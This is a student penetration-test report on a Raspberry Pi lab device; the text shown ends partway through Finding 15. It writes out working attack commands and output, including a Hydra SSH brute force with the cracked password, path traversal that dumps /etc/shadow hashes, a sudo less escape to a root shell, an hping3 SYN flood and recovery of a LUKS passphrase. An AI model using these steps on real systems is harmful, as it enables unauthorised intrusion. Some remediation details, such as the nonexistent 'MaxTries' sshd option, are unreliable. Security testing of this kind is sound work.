



Duale Hochschule Baden-Württemberg
Mannheim

Pentest Report

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Inhaltsverzeichnis

Abbildungsverzeichnis	iii
Abkürzungsverzeichnis	iv
1 Introduction	1
1.1 Scope	1
1.2 Severities	2
1.3 Classification	2
1.4 Effort to Fix	3
2 Management Summary	4
3 Technical Summary	5
3.1 Findings Overview	5
4 Findings	7
4.1 Finding 1 - Exact OpenSSH-Version can be determined	7
4.2 Finding 2 - Vulnerable OpenSSH Version	8
4.3 Finding 3 - Exact Apache Version can be determined	9
4.4 Finding 4 - Vulnerable Apache Version	10
4.5 Finding 5 - Path Traversal on Apache Server	12
4.6 Finding 6 - Weak password for User Bluey	13
4.7 Finding 7 - No Brute-Force Protection for SSH	15
4.8 Finding 8 - Root Read Access via Port 443	15
4.9 Finding 9 - Webserver allows vulnerable Protocols	18
4.10 Finding 10 - Privilege Escalation via SSH	19
4.11 Finding 11 - No Encryption for Webserver on Port 80	21
4.12 Finding 12 - Weak Cipher Suites for Webserver on Port 443	22
4.13 Finding 13 - Possible SYN Flood Attack	23
4.14 Finding 14 - Sudo Access on Less for User bluey	25
4.15 Finding 15 - Encrypted Image can be Decrypted	27
4.16 Finding 16 - Vulnerable Software leads to Remote Code Execution	30
4.17 Finding 17 - Vulnerable Management Server on Port 20321	31
4.18 Finding 18 - Hard Coded Credentials	34
4.19 Finding 19 - Vulnerable OpenSSL Version	35

4.20 Finding 20 - SD-Card not encrypted	35
5 Appendix	37

Abbildungsverzeichnis

Abbildung 4.1	Apache Version	10
Abbildung 4.2	Path Traversal	13
Abbildung 4.3	Login as User Bluey	14
Abbildung 4.4	Error when accessing webserver without filename	16
Abbildung 4.5	Error when accessing webserver with filename	16
Abbildung 4.6	Access to shadow file	17
Abbildung 4.7	Screenshot of the Webserver	19
Abbildung 4.8	Screenshot of the portscan	20
Abbildung 4.9	Screenshot of Wireshark port 80	21
Abbildung 4.10	Wireshark	24
Abbildung 4.11	Sudoers File	26
Abbildung 4.12	Screenshot of Exploit	26
Abbildung 4.13	Screenshot of Wireshark	31
Abbildung 5.1	CPU Information	37
Abbildung 5.2	Kernel Information	37
Abbildung 5.3	Decompiled check_version.pyc	38
Abbildung 5.4	Decompiled fde_setup.pyc	39

Abkürzungsverzeichnis

DUT	Device Under Testing
AJP	Apache JServ Protocol
CVE	Common Vulnerabilities and Exposures
CA	Certification Authority
IPS	Intrusion Prevention System
DDoS	Distributed Denial of Service
LUKS	Linux Unified Key Setup

1 Introduction

1.1 Scope

This penetration test report is based on the E-Mail from our client Pr. Dr. Bauer. The E-Mail was send on 2023-02-20 13:56 with the subject "Schriftliche Beschreibung der Laborarbeit 'Offensive Security'" (SHA-224 sum: dafaf185c6d7ec66804121fd25b8f1165f96aea3e183efbb660d250d). The given scenario is a black box test. Following information about the Device Under Testing (DUT) could be determined:

- The DUT is a Raspberry Pi 3.
- The DUT might be interacting with external systems. Those systems are not included in the scope of this penetration test.
- The DUT is running on a "Cortex-A53" CPU which is based on an aarch64 ARM architecture (whole CPU information can be found in the appendix).
- The running OS is Debian with a 5.15.61-v8+ kernel (whole kernel information can be found in the appendix).

1.2 Severities

Each finding in this report is assigned a severity level. The following table defines the severity levels used in this report. Some findings may be estimated different in the organizational context.

Severity Level	Definition
Low	Vulnerability that has a limited impact on the system or data and may not require immediate attention. It represents a low risk to the organization and can be addressed in a routine patching cycle or by implementing a simple configuration change.
Medium	Vulnerability that has a moderate impact on the system or data and requires some effort to exploit. It represents a moderate risk to the organization and may require a more thorough analysis and remediation effort.
High	Vulnerability that has a significant impact on the system or data and can be easily exploited. It represents a high risk to the organization and requires immediate attention and remediation.

Tabelle 1.1: Severity Levels

1.3 Classification

Each finding in this report is assigned to a classification. The following table defines the classification levels used in this report. Notice that some findings could be assigned to multiple classifications. For a better overview in this report every finding is assigned only to one classification.

Classification	Definition
Information Disclosure	Information disclosure vulnerabilities are those that allow an attacker to obtain sensitive information from the system.
Denial of Service	Denial of service vulnerabilities are those that allow an attacker to prevent the system from providing its services.
Misconfiguration	Vulnerabilities that are caused by configurations and can lead to an exploit.
Vulnerable Software	Vulnerabilities that are caused by own software and can lead to an exploit.
Vulnerable Software Version	Vulnerabilities that are caused by the version of third party software and can lead to an exploit.
Weak Password	Vulnerabilities that are caused by weak passwords that can be guessed or brute-forced.

Tabelle 1.2: Classification

1.4 Effort to Fix


Each finding in this report is assigned to an effort to fix level. The following table defines the effort to fix levels used in this report. Notice that this is only a recommendation. Some findings may be estimated different in the organizational context.

Effort to Fix Level	Definition
Low	The vulnerability can be fixed with a simple configuration change or a routine patching cycle.
Medium	The vulnerability can be fixed with a moderate effort for example with a different or new implementation.
High	The vulnerability can be fixed with a high effort like an architectural change.

Tabelle 1.3: Effort to Fix

2 Management Summary

The results shown in this report require immediate attention. The vulnerabilities found on the system are of high severity and can be easily exploited. A lot of those vulnerabilities are caused by misconfigurations. In general multiple of the findings described in this report can be exploited to gain full access to the system. In total 20 findings have been documented. We recommend updating Security Policies and Procedures to prevent similar findings in the future. The following pie chart shows the distribution of the findings by severity level:



3 Technical Summary

3.1 Findings Overview

The following table contains all findings sorted by severity:

Finding	Classification	Severity	Effort to Fix
Weak password for User Bluey	Weak Password	High	Low
No Brute-Force Protection for SSH	Misconfiguration	High	Low
Root Read Access via Port 443	Vulnerable Software	High	Low
No Encryption for Webserver on Port 80	Misconfiguration	High	Low
Sudo Access on Less for User bluey	Misconfiguration	High	Low
Vulnerable OpenSSL Version	Vulnerable Software Version	High	Low
Webserver allows vulnerable Protocols	Misconfiguration	High	Medium
Privilege Escalation via SSH	Misconfiguration	High	Medium
Weak Cipher Suites for Webserver on Port 443	Misconfiguration	High	Medium

Finding	Classification	Severity	Effort to Fix
Path Traversal on Apache Server	Information Disclosure	High	Medium
Vulnerable Software leads to Remote Code Execution	Vulnerable Software	High	Medium
Vulnerable Management Server on Port 20321	Vulnerable Software	High	Medium
SD-Card not encrypted	Misconfiguration	High	Medium
Vulnerable OpenSSH Version	Vulnerable Software Version	Medium	Low
Vulnerable Apache Version	Vulnerable Software Version	Medium	Low
Encrypted Image can be Decrypted	Vulnerable Software	Medium	Low
Hard Coded Credentials	Information Disclosure	Medium	Medium
Possible SYN Flood Attack	Denial of Service	Medium	High
Exact Apache Version can be determined	Information Disclosure	Low	Low
Exact OpenSSH-Version can be determined	Information Disclosure	Low	Medium

Tabelle 3.1: Findings

4 Findings

4.1 Finding 1 - Exact OpenSSH-Version can be determined

Classification: Information Disclosure **Severity:** **Low**

Finding Description

A nmap port scan reveals the exact version of the running OpenSSH-Server on the DUT. The version used on the DUT is **"OpenSSH 8.4p1 Debian 5+deb11u1"** and can be accessed via port 22.

Finding Impact

This information can be used by an attacker to find known vulnerabilities in this specific OpenSSH-Version to exploit the DUT. Possible exploitations can be found in Finding 2.

Finding Details

This finding is caused by OpenSSH itself. There is no configuration option to hide the version of the SSH-Server. The version-banner can be found in the sshd binary. Following command was executed to find the version of the OpenSSH-Server:

```
1 $ nmap -A 172.16.0.29
2 Starting Nmap 7.91 ( https://nmap.org ) at 2023-03-06 09:30 CEST
3 Nmap scan report for 172.16.0.29
4 Host is up (0.00051s latency).
5 PORT STATE SERVICE VERSION
6 22/tcp open  ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
```

Evaluation of Results

Effort to Fix: **Medium**

To fix this finding the OpenSSH Binary has to be changed. By default the binary can be found at '/usr/sbin/sshd'. Change the binary with hexedit and search for the version banner. After removing the version banner restart the ssh service with 'systemctl restart sshd.service'. Due to the fact of the risk of working on the binary itself, this finding is rated as medium effort to fix.

4.2 Finding 2 - Vulnerable OpenSSH Version

Classification: Vulnerable Software Version Severity: **Medium**
CVE: CVE-2021-28041, CVE-2021-41617

Finding Description

The DUT is running a vulnerable OpenSSH version (8.4p1). This version is vulnerable to the following CVEs: CVE-2021-28041, CVE-2021-41617.

Finding Impact

Following exploits can be used to gain access to the DUT:

CVE-2021-28041: This vulnerability enables an attacker to carry out unauthorized code execution on a target system remotely. The vulnerability stems from an error in the ssh-agent, where a remote attacker can lure the victim to connect to a server where the attacker has root access.

CVE-2021-41617: When OpenSSH is used with non default configurations privilege escalation is possible.

Evaluation of Results

Effort to Fix: **Low**

Update to newer OpenSSH version. This can be done by running the following command:

```
1 $ sudo apt update
2 $ sudo apt install openssh-server
```

4.3 Finding 3 - Exact Apache Version can be determined

Classification: Misconfiguration Severity: **Low**

CVE: Null

Visiting port 80 of the DUT in a web browser with the path `"/home"` reveals the exact version of Apache that is running on the DUT. The version of Apache that is running on the DUT is **"Apache/2.4.54 (Debian)"**. This Finding has a low severity, because it should be more important to use a newer version of Apache to prevent exploits of known vulnerabilities.

Finding Impact

This can be used to find known vulnerabilities in the version of Apache that is running on the DUT. These vulnerabilities can be found in chapter 4.

Finding Details

Trying to reach a non existing page on the DUT reveals the exact version of Apache that is running on the DUT. This is the output shown in the web browser:

Not Found

The requested URL was not found on this server.

Apache/2.4.54 (Debian) Server at 172.16.0.29 Port 80

Abbildung 4.1: Apache Version

Evaluation of Results

Effort to Fix: **Low**

To fix this finding the Apache configuration has to be changed. By default the configuration can be found at `/etc/apache2/conf-enabled/security.conf`. In this configuration the following lines have to be added or updated:

```
1 ServerTokens Prod
2 ServerSignature Off
```

After changing the configuration file the apache service has to be restarted with:

```
1 $ sudo service apache2 restart
```

After restarting the version of the Apache Server shouldn't be visible anymore.

4.4 Finding 4 - Vulnerable Apache Version

Classification: Vulnerable Software Version **Severity:** **Medium**
CVE: CVE-2023-25690, CVE-2023-27522, CVE-2006-20001,
CVE-2022-36760, CVE-2022-37436

On port 80 the DUT is running a vulnerable Apache version ("**Apache 2.4.54**"). This version has multiple vulnerabilities and shouldn't be used in production. The following vulnerabilities are known from Common Vulnerabilities and Exposures (CVE) but haven't been exploited on the DUT in this penetration test. Some of these vulnerabilities may only be exploitable with specific configurations. Nevertheless, all of these vulnerabilities are shown to provide transparency and to show the possible impact of the vulnerabilities.

Finding Impact

CVE-2023-25690: When the `mod_proxy` configuration is enabled a HHTTP smuggling attack is possible, which could bypass the access controls.

CVE-2023-27522: This vulnerability allows an attacker to send a origin header which contains special characters to the server. This could be used truncate/split the response forwarded to the client.

CVE-2006-20001: This vulnerability allows an attacker to send a specific if request to the server, which could be used to crash the process.

CVE-2022-36760: Due to an inconsistent interpretation of HTTP requests of the server it could be possible for attackers to smuggle HTTP requests to the Apache JServ Protocol (AJP) server.

CVE-2022-37436: A malicious backend has the ability to terminate the response headers prematurely, leading to certain headers being integrated into the response body. Following headers which serve a security function, they will not be comprehended by the client.

Finding Details

Following command was executed on the DUT to show the exact running Apache version:

```
1 $ nmap -A 172.16.0.29
2
3 Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 09:30 CET
4 Nmap scan report for 172.16.0.29
5 Host is up (0.00051s latency).
6
7 PORT STATE SERVICE VERSION
8 80/tcp open  http Apache httpd 2.4.54 ((Debian))
```

Evaluation of Results

Effort to Fix: **Low**

To fix this vulnerability the Apache Server has to be updated to a newer version. This could be done with the following command:

```
1 $ apt update && apt install apache2
```

4.5 Finding 5 - Path Traversal on Apache Server

Classification: Information Disclosure **Severity:** **High**

On the Apache Server of the DUT (port 80) it is possible to access directories via path traversal. By adding the path `"/home/..."` to the URL it is possible to see directories which seem to be users of the DUT. The directories are empty.

Finding Impact

The Impact of this finding is an severe Information Disclosure. Attackers could try to guess passwords for the found users and eventually gain access to the DUT.





Finding Details

A way to find the path is to use a nmap scan with the `"http-enum"` script:

```
1 $ nmap -A --script -http-enum 172.16.0.29
2
3 PORT STATE SERVICE VERSION
4 80/top open  http  Apache httpd 2.4.54 ((Debian))
5 |_http-server-header: Apache/2.4.54 (Debian)
6 | http-enum:
7 |_ /home/:
8 Potentially interesting directory w/ listing on
9 'apache/2.4.54_(debian)'
```

To see the directory it is possible to visit the URL in a web browser:

Index of /home

<u>Name</u>	<u>Last modified</u>	<u>Size</u>	<u>Description</u>
 Parent Directory		-	
 bingo/	2023-02-12 20:48	-	
 bluey/	2023-02-12 20:48	-	
 root/	2023-02-12 20:48	-	

Apache/2.4.54 (Debian) Server at 172.16.0.30 Port 80

Abbildung 4.2: Path Traversal

Evaluation of Results

Effort to Fix: **Medium**

The Server should validate the path before accessing it. A possible solution could be to whitelist the allowed paths, which should be accessible. This would prevent accessing directories of the DUT which are not intended to be accessed by the user.

4.6 Finding 6 - Weak password for User Bluey

Classification: Weak Password Severity: **High**

Using the Tool "Hydra" the Password for the User "bluey" was found in a very short amount of time with Brute Force. The Password is "phoenix". As a passwordlist the file "rockyou.txt" was used which contains about 14 million common passwords. This file can be found online and is accessible for everyone.

Finding Impact


With the password it is possible to login on the DUT as the User "bluey" via ssh. This allows attackers to gain access to the DUT and to execute commands as the User "bluey". This could lead to a privilege escalation (horizontal or vertical).

Finding Details

The Password was found using the Tool "Hydra" with the following command:

```
1 $ hydra -l bluey -P rockyou.txt 172.16.0.29 ssh -t 4 -V -I
```

After the password was found it was possible to login to the DUT as the User "bluey" via ssh:



```
ssh bluey@172.16.0.29
The authenticity of host '172.16.0.29 (172.16.0.29)' can't be established.
ED25519 key fingerprint is SHA256:6Ha71kTRiSiYuQbUB1+LVlB71pL8t5cVtI+ZNn1sDI4.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '172.16.0.29' (ED25519) to the list of known hosts.
bluey@172.16.0.29's password:
Permission denied, please try again.
bluey@172.16.0.29's password:
Linux plunder 5.15.61-v8+ #1579 SMP PREEMPT Fri Aug 26 11:16:44 BST 2022 aarch64

Wi-Fi is currently blocked by rfkill.
Use raspi-config to set the country before use.

plunder bluey [~]:
```

Abbildung 4.3: Login as User Bluey

Evaluation of Results

Effort to Fix: **Low**

The password should be changed immediately. Notice that the passwords length is the most important aspect. Don't use common passwords.

4.7 Finding 7 - No Brute-Force Protection for SSH

Classification: Misconfiguration **Severity:** **High**

As seen in Finding 6 the password of the user "bluey" can be brute-forced. Even though the weak password is a finding on its own, there should be also a protection against brute-force attacks. This could have stopped the attack in Finding 6.

Evaluation of Results

Effort to Fix: **Low**

To protect against brute-force attacks the following configuration should be updated/added to the sshd_config file:

```
1 MaxTries 3
```

Also a multi factor authentication could be used for the ssh service.

4.8 Finding 8 - Root Read Access via Port 443

Classification: Misconfiguration **Severity:** **High**

On port 443 of the DUT a webserver is running. Trying to access this webserver with an internet browser results in an error page. The following error message is shown:

```
1 Error opening ''
2 548660451168:error:02001002:system library:fopen:
3 No such file or directory:bss_file.c:169:fopen('','r')
4 548660451168:error:2006D080:BIIO routines:BIIO_new_file:
5 no such file:bss_file.c:172:
```


This indicates that the webserver is trying to open a file but the filename is not found.

Finding Impact

While trying to use path traversal on the webserver it was found that the filename isn't missing but using the path appended to the URL. This can be exploited to access files on the DUT which are not intended to be accessed by the user. By changing the path for example the shadow file can be accessed. This could be used to gain access to the DUT by hashcracking the passwords. Also other exploits could be possible.

Finding Details


Following image shows the error shown by the webserver when trying to access the webserver without a filename:



```
Error opening ''
547771271008:error:02001002:system library:fopen:No such file or directory:bss_file.c:169:fopen('', 'r')
547771271008:error:20060080:BIIO routines:BIIO_new_file:no such file:bss_file.c:172:
```

Abbildung 4.4: Error when accessing webserver without filename


After changing the url-path also the error message changes:



```
← → ↻ 🏠 https://172.16.0.29/test
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Error opening 'test'
547771271008:error:02001002:system library:fopen:No such file or directory:bss_file.c:169:fopen('test', 'r')
547771271008:error:20060080:BIIO routines:BIIO_new_file:no such file:bss_file.c:172:
```

Abbildung 4.5: Error when accessing webserver with filename

That leads to the conclusion that the webserver is trying to open a file with the path appended to the URL. This can be used to access files on the DUT which are not intended to be accessed by the user. The following image shows the access to the shadow file:

A screenshot of a web browser window. The address bar shows 'https://172.16.0.29/shadow'. The browser's tab is labeled '172.16.0.29/shadow'. The page content is a directory listing of a file named 'shadow'. The listing shows the root user and a long list of system users, each with their UID, GID, and home directory. The users listed include daemon, bin, sys, sync, games, man, lp, mail, news, uucp, proxy, www-data, backup, list, irc, gnats, nobody, _apt, systemd-network, systemd-resolve, systemd-login, systemd-timesync, messagebus, _rpc, sshd, statd, avahi, dnsmasq, systemd-coredump, telnetd, bingo, and bluey. The listing is in a monospaced font on a dark background.

```
root:$y$j9T$jD2BgLtygRrj6C8LuAsv./$K0rv/7gIiejFL.kKpYLt.tw7z/QSpq8x5qLAeupCZT8:19420:0:99999:7:::
daemon:*:19257:0:99999:7:::
bin:*:19257:0:99999:7:::
sys:*:19257:0:99999:7:::
sync:*:19257:0:99999:7:::
games:*:19257:0:99999:7:::
man:*:19257:0:99999:7:::
lp:*:19257:0:99999:7:::
mail:*:19257:0:99999:7:::
news:*:19257:0:99999:7:::
uucp:*:19257:0:99999:7:::
proxy:*:19257:0:99999:7:::
www-data:*:19257:0:99999:7:::
backup:*:19257:0:99999:7:::
list:*:19257:0:99999:7:::
irc:*:19257:0:99999:7:::
gnats:*:19257:0:99999:7:::
nobody:*:19257:0:99999:7:::
_apt:*:19257:0:99999:7:::
systemd-network:*:19257:0:99999:7:::
systemd-resolve:*:19257:0:99999:7:::
systemd-login:19257:0:99999:7:::
systemd-timesync:*:19257:0:99999:7:::
messagebus:*:19257:0:99999:7:::
_rpc:*:19257:0:99999:7:::
sshd:*:19257:0:99999:7:::
statd:*:19257:0:99999:7:::
avahi:*:19257:0:99999:7:::
dnsmasq:*:19257:0:99999:7:::
systemd-coredump!*:19257:0:99999:7:::
telnetd:*:19400:0:99999:7:::
bingo:*:19400:0:99999:7:::
bluey:$y$j9T$MyxaEmW.uDJBUSUNvywLi0$UNYPGo3CQmP8Q07Jkf2Wb2a.6LYztY2edJcQC/YX4A:19400:0:99999:7:::
```

Abbildung 4.6: Access to shadow file

Evaluation of Results

Effort to Fix: **Low**

Fix the file which sets the filename that should be opened. This should prevent the webserver from opening files which are not intended to be opened. Also whitelisting the allowed paths could be a solution to prevent path traversal.

4.9 Finding 9 - Webserver allows vulnerable Protocols

Classification: Misconfiguration **Severity:** **High**


The webserver running on port 443 of the DUT has ssl2, ssl3 and tls1 enabled. This allows accessing the webserver with outdated protocols which are vulnerable to attacks.

Finding Impact

Using lower versions than TLS 1.2, can pose security risks to the webserver and your users' data. This is because these older versions have known vulnerabilities and weaknesses that can be exploited by attackers.

Finding Details

This is the proof for the possible usage of SSLv2 to connect to the Webserver:



```
plunder [/]: openssl s_client -connect 172.16.0.29:443 -ssl2
CONNECTED(00000005)
depth=0 CN = Infoservice
verify error:num=18:self signed certificate
verify return:1
depth=0 CN = Infoservice
verify return:1
548017543008:error:1406D0B8:SSL routines:GET_SERVER_HELLO:no cipher list:s2_clnt.c:450:
no peer certificate available
No client certificate CA names sent
SSL handshake has read 470 bytes and written 53 bytes
New, (NONE), Cipher is (NONE)
Secure Renegotiation IS NOT supported
Compression: NONE
Expansion: NONE
SSL-Session:
    Protocol  : SSLv2
    Cipher    : 0000
    Session-ID:
    Session-ID-ctx:
    Master-Key:
    Key-Arg   : None
    PSK identity: None
    PSK identity hint: None
    SRP username: None
    Start Time: 1677903762
    Timeout   : 300 (sec)
    Verify return code: 18 (self signed certificate)
```

Abbildung 4.7: Screenshot of the Webserver

Evaluation of Results

Effort to Fix: **Medium**

Disable the usage of ssl2, ssl3 and tls1. This should prevent the usage of outdated protocols which are vulnerable to attacks.

4.10 Finding 10 - Privilege Escalation via SSH

Classification: Misconfiguration Severity: **High**

Within the roots authorized_keys file in the ".ssh" directory a public key for the user "bluey" is stored.

Finding Impact


Doing a simple ssh login the "bluey" user can login as root without a password.

Finding Details

The following snippet shows the content of the `authorized_keys` file for the root user:

```
1 $ cat authorized_keys
2 ssh-ed25519 AAAAC3NzaC11ZDI1NTE5AAAAIMOEHQP4e3BVrq0R9nPQzf
3 olf9349W/UDXSAbQIj6RDM joe@reliant
4 ssh-ed25519 AAAAC3NzaC11ZDI1NTE5AAAAINV2RR0AIF7+9Cm7U2PWV
5 TmJ0hjvTQeYF04Lo7Et1qk bluey@plunder
```

The following screenshot shows the root login as the "bluey" user:



```
plunder bluey [/]: ssh root@172.16.0.29
The authenticity of host '172.16.0.29 (172.16.0.29)' can't be established.
ECDSA key fingerprint is SHA256:92+P1abRkxftnY5bhPTPJ6T1eex+rckqQrRros9ca4I.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.0.29' (ECDSA) to the list of known hosts.
Linux plunder 5.15.61-v8+ #1579 SMP PREEMPT Fri Aug 26 11:16:44 BST 2022 aarch64
Last login: Sat Mar  4 16:35:38 2023 from 172.16.0.1

Wi-Fi is currently blocked by rfkill.
Use raspi-config to set the country before use.

plunder [~]:
```

Abbildung 4.8: Screenshot of the portscan

Evaluation of Results

Effort to Fix: **Low**

Remove the public key for the user "bluey" from the `authorized_keys` file for the root user.

4.11 Finding 11 - No Encryption for Webserver on Port 80

Classification: Misconfiguration **Severity:** **High**

A portscan of the DUT revealed that the webserver on port 80 is not encrypted.

Finding Impact

All of the traffic between the client and the webserver is unencrypted. This allows an attacker to intercept the traffic and read the data.

Finding Details

The following screenshot shows an excerpt of a wireshark capture. This shows that all the traffic is unencrypted using HTTP:

5752	2461.5760032	172.16.0.29	172.16.0.1	HTTP	780 HTTP/1.1 200 OK (text/html)
5754	2461.6318539	172.16.0.1	172.16.0.29	HTTP	361 GET /icons/blank.gif HTTP/1.1
5759	2461.6360850	172.16.0.1	172.16.0.29	HTTP	360 GET /icons/back.gif HTTP/1.1
5762	2461.6362667	172.16.0.1	172.16.0.29	HTTP	362 GET /icons/folder.gif HTTP/1.1
5765	2461.6373246	172.16.0.29	172.16.0.1	HTTP	497 HTTP/1.1 200 OK (GIF89a)
5767	2461.6396720	172.16.0.29	172.16.0.1	HTTP	575 HTTP/1.1 200 OK (GIF89a)
5769	2461.6402824	172.16.0.29	172.16.0.1	HTTP	566 HTTP/1.1 200 OK (GIF89a)
5771	2465.3315776	172.16.0.1	172.16.0.29	HTTP	446 GET /home/root/ HTTP/1.1
5772	2465.3364369	172.16.0.29	172.16.0.1	HTTP	722 HTTP/1.1 200 OK (text/html)
5774	2466.5602741	172.16.0.1	172.16.0.29	HTTP	446 GET /home/ HTTP/1.1
5775	2466.5678092	172.16.0.29	172.16.0.1	HTTP	780 HTTP/1.1 200 OK (text/html)
5789	2474.0826163	172.16.0.1	172.16.0.29	HTTP	447 GET /home/bingo/ HTTP/1.1
5791	2474.0874516	172.16.0.29	172.16.0.1	HTTP	725 HTTP/1.1 200 OK (text/html)
5793	2475.1406308	172.16.0.1	172.16.0.29	HTTP	447 GET /home/ HTTP/1.1
5794	2475.1482204	172.16.0.29	172.16.0.1	HTTP	780 HTTP/1.1 200 OK (text/html)
5796	2475.6931353	172.16.0.1	172.16.0.29	HTTP	447 GET /home/bluey/ HTTP/1.1
5797	2475.6978385	172.16.0.29	172.16.0.1	HTTP	724 HTTP/1.1 200 OK (text/html)
5799	2476.5149085	172.16.0.1	172.16.0.29	HTTP	447 GET /home/ HTTP/1.1
5800	2476.5223083	172.16.0.29	172.16.0.1	HTTP	780 HTTP/1.1 200 OK (text/html)
5808	2581.0607812	172.16.0.1	172.16.0.29	HTTP	447 GET /home/bingo/ HTTP/1.1
5810	2581.0654891	172.16.0.29	172.16.0.1	HTTP	725 HTTP/1.1 200 OK (text/html)

Abbildung 4.9: Screenshot of Wireshark port 80

Following is the output of the portscan which shows that the webserver on port 80 uses http:

```
1 $ nmap -A 172.16.0.29
2
3 Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 09:30 CET
4 Nmap scan report for 172.16.0.29
5 Host is up (0.00051s latency).
```

```
6
7 PORT STATE SERVICE VERSION
8 80/tcp open http Apache httpd 2.4.54 ((Debian))
```

Evaluation of Results

Effort to Fix: **Medium**

Traffic between clients and the webserver should be encrypted. This can be done by using a certificate for the webserver. This certificate should be signed by a trusted Certification Authority (CA). This can be done by using a certificate from a CA like Let's Encrypt.

4.12 Finding 12 - Weak Cipher Suites for Webserver on Port 443

Classification: Misconfiguration Severity: **High**

Performing an nmap scan on the port 443 of the DUT reveals that the webserver is using weak cipher suites.

Finding Impact

Weak cipher suites are vulnerable to attacks like the SWEET32 attack. This could allow an attacker to read the data which is transmitted between the client and the webserver.

Finding Details

Following nmap command was executed on the DUT:

```
1 $ nmap -sV --script ssl-enum-ciphers -p 443 172.16.0.29
```

The following output shows the weak cipher suites which are used by the webserver:

```
1 | 64-bit block cipher 3DES vulnerable to SWEET32 attack
2 | 64-bit block cipher DES vulnerable to SWEET32 attack
3 | 64-bit block cipher DES40 vulnerable to SWEET32 attack
4 | 64-bit block cipher IDEA vulnerable to SWEET32 attack
5 | 64-bit block cipher RC2 vulnerable to SWEET32 attack
6 | Broken cipher RC4 is deprecated by RFC 7465
7 | Ciphersuite uses MD5 for message integrity
8 | Export key exchange
9 | Insecure certificate signature (SHA1), score capped at F
```

Evaluation of Results

Effort to Fix: **Medium**

The webserver should only use strong cipher suites. This can be done by updating the configuration of the webserver.

4.13 Finding 13 - Possible SYN Flood Attack

Classification: Denial of Service Severity: **Medium**

The DUT is possibly vulnerable to a SYN flood attack.

Finding Impact

This lead to a denial of service attack on the DUT.

Finding Details

Following command has been executed on the DUT:

```
1 sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 -flood
2 --rand-source 172.16.0.29
```

The attack can be analyzed within Wireshark:




Abbildung 4.10: Wireshark

Evaluation of Results

Effort to Fix: **High**

To prevent SYN flood attacks a Intrusion Prevention System (IPS) could be implemented. Also external services against Distributed Denial of Service (DDoS) attacks in general could be used.

4.14 Finding 14 - Sudo Access on Less for User bluey

Classification: Privilege Escalation **Severity:** **High**

The user "bluey" has sudo access to the less command for the file "auth.log".

Finding Impact

This allows the user "bluey" to execute the following command:

```
1 plunder bluey [~]: sudo /usr/bin/less /var/log/auth.log
```

Within less the user can execute the following command:

```
1 ! /bin/bash
```

This opens a root shell on the system due to the sudo access without a password.

Finding Details


Using the following command as the user "bluey" shows which commands the user can execute with sudo access:

```
1 plunder bluey [~]: sudo -l
2
3 User bluey may run the following commands on plunder:
4 (root) NOPASSWD: /usr/bin/less /var/log/auth.log
```

The Reason for this is the sudoers file:

The last line of this file gives the user "bluey" sudo access to the less command for the file "auth.log" without a password.

Exploiting this vulnerability is shown in the following screenshot:



```
plunder [/etc]: cat sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults    env_reset
Defaults    mail_badpass
Defaults    secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"

# Host alias specification

# User alias specification

# Cmnd alias specification

# User privilege specification
root    ALL=(ALL:ALL) ALL


# Allow members of group sudo to execute any command
%sudo    ALL=(ALL:ALL) ALL

# See sudoers(5) for more information on "@include" directives:

@include_dir /etc/sudoers.d

bluey ALL=NOPASSWD: /usr/bin/less /var/log/auth.log
```

Abbildung 4.11: Sudoers File



```
session opened for user root(uid=0) by (uid=0)
cation failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=172.16.0.1 user=root
172.16.0.1 port 43422 ssh2
om 172.16.0.1 port 43422 ssh2
on opened for user root(uid=0) by (uid=0)
r root.

ons on /dev/input/event0 (vc4)
! /bin/bash
```

Abbildung 4.12: Screenshot of Exploit

After executing this command the user "bluey" has a root shell on the system.

Evaluation of Results

Effort to Fix: **Low**

Remove the sudo access for the user "bluey" in the sudoers file. This can be done by using the following command:

```
1 $ sudo visudo
```

And then removing the line:

```
1 bluey ALL=NOPASSWD: /usr/bin/less /var/log/auth.log
```

4.15 Finding 15 - Encrypted Image can be Decrypted

Classification: Vulnerable Software **Severity:** **Medium**

On the DUT is a Linux Unified Key Setup (LUKS) encrypted image named "container.img". The Passphrase for the decryption can be determined by exploiting a vulnerable python file named "fdsetup.pyc" on the DUT.

Finding Impact

By decompiling the "fdsetup.pyc" file with "pycdc" the source code of the python file can be determined. The usage of this file is to access the encrypted image. It contains a fernet encrypted configuration. This configuration contains a debug option which is set to "false" by default. This configuration can be edited to change the debug option to "true". After encrypting the edited configuration the python file can be modified to use the new configuration with the vim editor. This modified python file can be executed with:

```
1 $ python3 /usr/local/bin/fdsetup.pyc
```

Caused by the modified configuration this will print debug information to the console which contains the passphrase for the decryption of the encrypted "container.img":

```
plunder [/usr/local/bin]: python3 fdsetup.pyc
cryptsetup luksFormat --batch-mode --pbkdf=pbkdf2 --pbkdf-force-iterations=1000 /srv/container.img
Derived password: 7ef05a8940beec60ec031bcfbac709c1c77e2087ae65000f0a53aea780c7ab41
Opening LUKS device using password: 7ef05a8940beec60ec031bcfbac709c1c77e2087ae65000f0a53aea780c7ab41
```


The image can be decrypted with:

```
1 $ sudo cryptsetup luksOpen /srv/container.img container
```

The image can now be accessed with:

```
1 $ sudo mount /dev/mapper/decrypted_devicess /media/my_device
```

Finding Details

Using the "ps aux" command the running processes on the DUT can be determined. In the output of the command the following process can be seen:

```
1 root  965  0.0  0.9  16252  9188  Mar05   0:00
2 /usr/bin/python3 /usr/local/bin/mgmtserver
```

This leads to the directory "usr/local/bin" which contains the following files (cutout):

```
1 $ ls -a
2 -rw----- 1 root root 4,0K 12.02.2023 18:52:59 check_version.pyc
3 -rwxr-xr-x 1 root root 4,2K 12.02.2023 19:14:51 c_rehash
4 -rwx----- 1 root root 4,0K 05.03.2023 11:14:51 fdesetup.pyc
5 -rwx----- 1 root root 2,5K 12.02.2023 19:58:22 mgmtserver
```

